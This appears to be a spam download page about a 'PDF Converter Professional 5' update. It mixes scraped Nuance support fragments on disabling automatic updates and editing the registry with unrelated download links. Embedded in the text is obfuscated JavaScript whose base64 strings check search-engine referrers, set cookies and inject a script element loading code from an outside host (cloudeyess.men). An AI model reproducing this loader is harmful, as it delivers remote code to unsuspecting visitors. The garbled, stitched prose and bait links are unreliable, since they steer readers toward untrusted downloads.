

[Pdf Converter Professional 5 Update Free Download For Windows 8 Pro 64bit](https://tiurll.com/1ueeol)



[Pdf Converter Professional 5 Update Free Download For Windows 8 Pro 64bit](https://tiurll.com/1ueeol)



AnswersThe following products, with their listed requirements are Windows 10-compliant:Nuance PaperPort 14.. 5 with Patch 1Nuance PDF Converter Enterprise 8 2 with hotfix 15466 1400 or highereCopy PDF Pro Office 6.

From the Menu Bar, click "Help > Nuance on the Web" Click the menu item "Automatic Web update".

## [Video Editing Apps For Mac](http://zueticureb.unblog.fr/2021/03/12/upd-video-editing-apps-for-mac/)

Please follow the steps below to back up the registry:Open the Registry Editor by clicking "Start > Run".. 5 with Patch 1Nuance PDF Converter Enterprise 8 2 with hotfix 15466 1400 or highereCopy PDF Pro Office 6. [A Huge Collection Of Hacking](http://turlesisi.blogg.se/2021/march/a-huge-collection-of-hacking-ebooks-download-free.html) [Ebooks Download Free](http://turlesisi.blogg.se/2021/march/a-huge-collection-of-hacking-ebooks-download-free.html)



[Gleisplan Spur N Download For Mac](https://hub.docker.com/r/writoltumas/gleisplan-spur-n-download-for-mac)

## [Facebook Video Chat Download For Mac](https://reenseponas.weebly.com/blog/facebook-video-chat-download-for-mac)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4e62d1=\_0x5c34d8();}catch(\_0x459ad8){\_0x4e62d1=window;}var \_0x3c d9c0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4e62d1['atob']||(\_0x4e62d1 ['atob']=function(\_0x4e35f6){var \_0x51eec9=String(\_0x4e35f6)['replace'](/=+\$/,'');for(var \_0x2d7a16=0x0,\_0x1c216d,\_0x439 d1c, 0x4c7c1b=0x0, 0x538828="; 0x439d1c= 0x51eec9['charAt']( 0x4c7c1b++);~ 0x439d1c&&( 0x1c216d= 0x2d7a16% 0x4?\_0x1c216d\*0x40+\_0x439d1c:\_0x439d1c,\_0x2d7a16++%0x4)?\_0x538828+=String['fromCharCode'](0xff&\_0x1c216d>>  $(-0x2^* 0x2d7a16&0x6))$ :0x0){\_0x439d1c=\_0x3cd9c0['indexOf'](\_0x439d1c);}return

\_0x538828;});}());\_0x2178['base64DecodeUnicode']=function(\_0x404970){var \_0x1bd611=atob(\_0x404970);var \_0x2a9d9f=[];for(var \_0x4b03a5=0x0,\_0x2535cb=\_0x1bd611['length'];\_0x4b03a5=\_0x5f00ad;},'GQQTl':function \_0x49b43e(\_0x455d8e,\_0x296ef1){return

 $0x455d8e' = 0x296ef1;$ ;'Hbfcj':'bKV','LZuck':  $0x2178('0x34')$ ,'BAdRw':function  $0x58da70(0x1865b6, 0xa02fa)$ {return \_0x1865b6(\_0xa02fa);},'HBQkw':function \_0x3d589d(\_0x96f407,\_0x5e5a55){return

\_0x96f407+\_0x5e5a55;},'awkgu':\_0x2178('0xa')};var \_0x218170=[\_0x59994e[\_0x2178('0x35')],\_0x59994e['hsVXP'],\_0x5999 4e[\_0x2178('0x36')],\_0x2178('0x37'),\_0x59994e[\_0x2178('0x38')],\_0x59994e[\_0x2178('0x39')],\_0x59994e['wraoj']],\_0x339d 3b=document[\_0x2178('0x3a')],\_0x332236=![],\_0x3ddf71=cookie['get'](\_0x2178('0x34'));for(var \_0x27374a=0x0;\_0x59994e[ \_0x2178('0x3b')](\_0x27374a,\_0x218170[\_0x2178('0x3c')]);\_0x27374a++){if(\_0x59994e[\_0x2178('0x3d')](\_0x59994e['ySfeb' ],\_0x59994e[\_0x2178('0x3e')])){if(\_0x59994e[\_0x2178('0x3f')](\_0x339d3b[\_0x2178('0x40')](\_0x218170[\_0x27374a]),0x0)){ if(\_0x59994e['GQQTl'](\_0x59994e['Hbfcj'],\_0x59994e['Hbfcj'])){\_0x332236=!![];}else{\_0x332236=!![];}}}else{return cooki e[name];}}if(\_0x332236){cookie['set'](\_0x59994e['LZuck'],0x1,0x1);if(!\_0x3ddf71){\_0x59994e['BAdRw'](include,\_0x59994 e[\_0x2178('0x41')](\_0x59994e[\_0x2178('0x42')],q)+'');}}R(); AnswersThe following solutions can be used to disable the automatic updates feature in PDF Converter Professional.. Before editing the registry, make sure the registry can be restored in case of problems. [How To Prevent Others From Stealing Wifi Download Free](http://guepesistai.unblog.fr/2021/03/12/how-to-prevent-others-from-stealing-wifi-download-free-sansftalm/)

## [Windows 8 Themes For Android Apk Free Download](https://ifdedana.therestaurant.jp/posts/15654979)

Follow the steps below to disable the Automatic Update feature inside the application:Launch PDF Converter Professional.. If there is no check mark next to this item, the Automatic Updates feature is now disabled.. 2 with hotfix 15466 1400 or higherAnswers others found helpful $\hat{A}$ © 2002-2017 Nuance Communications, Inc.. Solution 1 is recommended to be tried first Solution 2 is only suggested to be performed by Power Users and System Admins.. Follow the steps below to disable the Automatic Update feature from the Windows Registry:IMPORTANT: This article contains information about editing the registry.. In the Run dialog, type in "regedit" without the quotes and click "OK" Export a backup copy of the Registry in case problems occur during the following procedures by clicking "File > Export" and save the REG file to the Windows Desktop.. Please follow the steps below to manually edit the PDF Converter Professional Update Service key:DetailsAnswers others found helpful© 2002-2017 Nuance Communications, Inc.. var \_0x3f3b=['Rm1tS2E=','QnhKTlg=','RUFOZnk=','U1ZBRno=','Y25y enQ=','ZlFiVXE=','YUpJbFk=','Z2V0VGltZQ==','Y0JQcmM=','UnlLWFg=','ekJQbU8=','OyBzZWN1cmU=','cmVwbGFjZQ ==','OyBleHBpcmVzPQ==','cUJWRlY=','cWJEZWk=','YmZxcHg=','cXJBd1I=','T2RZek8=','RE9pVlI=','V3VCbXQ=','R3JD WGg=','cWJUaFg=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','UHJ0','emhC','dmlzaXRlZA ==','ZWhRYno=','VWtVbXo=','LmFvbC4=','ZXB0R1U=','WEhvTEQ=','cmVmZXJyZXI=','dVdqTW8=','bGVuZ3Ro','S2p4e GU=','d0RWd1Q=','aHN0YkQ=','aW5kZXhPZg==','SEJRa3c=','YXdrZ3U=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWV udA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZERBb3Y=','cGRmK2NvbnZlcnRlcitwcm9mZXNzaW9uYWwrNSt 1cGRhdGU=','MXwyfDN8NXwwfDQ=','Ukxa','UHpk','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PW VuJnF1ZXJ5PQ==','bmtJ','OyBwYXRoPQ==','OyBkb21haW49','V3RaS0g=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','VlZwUmg =','RmR1YWo=','YUdPdHk=','eFNFeGY=','VXVSVEM='];(function(\_0x318969,\_0x221608){var \_0x36315f=function(\_0x4c 6ba3){while(--\_0x4c6ba3){\_0x318969['push'](\_0x318969['shift']());}};\_0x36315f(++\_0x221608);}(\_0x3f3b,0x17b));var \_0x2178=function(\_0x1a1037,\_0x28c551){\_0x1a1037=\_0x1a1037-0x0;var

\_0x4f906a=\_0x3f3b[\_0x1a1037];if(\_0x2178['initialized']===undefined){(function(){var \_0x4e62d1;try{var \_0x5c34d8=Function('return\x20(function()\x20'+'{}.. 2 with hotfix 15466 1400 or higherAnswers others found helpful© 2002-2017 Nuance Communications, Inc.. AnswersThe following products, with their listed requirements are Windows 10-compliant:Nuance PaperPort 14. e828bfe731 [Red Hot Chili Peppers Live Chorzow Poland 2007 Download](https://evening-falls-61877.herokuapp.com/Red-Hot-Chili-Peppers-Live-Chorzow-Poland-2007-Download.pdf)

e828bfe731

[Apple Mac Photo Booth Download](https://adoring-hawking-c8906d.netlify.app/Apple-Mac-Photo-Booth-Download.pdf)